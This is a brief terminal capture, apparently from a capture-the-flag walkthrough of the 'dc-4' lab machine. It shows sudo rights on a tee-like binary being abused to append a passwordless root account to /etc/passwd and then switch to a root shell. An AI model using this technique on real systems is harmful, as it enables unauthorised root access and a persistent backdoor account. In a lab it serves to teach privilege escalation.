 User charles may run the following commands on dc-4:
9 (root) NOPASSWD: /usr/bin/teehee
0 charles@dc-4:/var/spool/mail$ echo "admin::0:0:::/bin/bash" | sudo teehee -a /etc/passwd
1 admin::0:0:::/bin/bash
2 charles@dc-4:/var/spool/mail$ su
3 Password:
4 su: Authentication failure
5 charles@dc-4:/var/spool/mail$ su admin
6 root@dc-4:/var/spool/mail# id
7 uid=0(root) gid=0(root) groups=0(root)